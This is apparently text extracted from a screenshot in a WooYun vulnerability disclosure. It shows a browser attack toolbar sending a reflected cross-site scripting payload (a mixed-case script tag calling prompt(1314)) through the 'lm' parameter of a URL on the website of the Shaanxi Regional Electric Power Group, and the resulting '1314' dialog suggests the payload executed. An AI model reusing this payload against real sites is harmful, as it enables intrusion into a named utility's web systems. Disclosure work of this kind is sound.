 Load URL
http://www.spg.com.cn:80/info_3dt.jsp?lm=dd_bjfgs'%22()%26%25<acx><ScRiPt%20>prompt(1314)</ScRiPt>
Split URL
Execute
Enable Post data Enable Referrer
陕西省地方电力(集团)有限公司
SHAANXI REGIONAL ELECTRIC POWER GROUP CO.,LTD.
调度系统 营销系统 登录内网
标题、作者
网站首页 关于我们 企业文化 新闻资讯 配电网 电力服务 安全生产 信息公开
1314
确定 取消
www.wooyun.org